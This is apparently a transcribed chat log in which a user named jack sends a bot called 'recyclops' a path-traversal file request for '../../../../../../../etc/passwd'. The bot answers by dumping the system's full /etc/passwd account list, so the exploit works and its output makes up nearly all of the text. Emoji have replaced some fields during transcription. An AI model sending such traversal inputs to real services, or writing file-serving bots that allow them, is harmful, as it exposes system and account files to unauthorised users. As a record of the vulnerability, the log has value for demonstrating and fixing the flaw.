 J
jack 10:25 AM
recyclops file ../../../../../../../etc/passwd
recyclops Bot 10:25 AM
<!=====Contents of file ../../../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit ❌ 172:172:RealtimeKit:/proc:/sbin/nologin
qemu ❌ 107:107:qemu user:/:/sbin/nologin
apache ❌ 48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-ws ❌ 996:993:User for cockpit-ws:/:/sbin/nologin
pulse ❌ 171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
usbmuxd ❌ 113:113:usbmuxd user:/:/sbin/nologin
unbound ❌ 995:990:Unbound DNS resolver:/etc/unbound:/sbin/nologin
rpc ❌ 32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
gluster ❌ 994:989:GlusterFS daemons:/run/gluster:/sbin/nologin
chrony ❌ 993:987::/var/lib/chrony:/sbin/nologin
libstoragemgmt ❌ 992:986:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
saslauth ❌ 991:76:Saslauthd user:/run/saslauthd:/sbin/nologin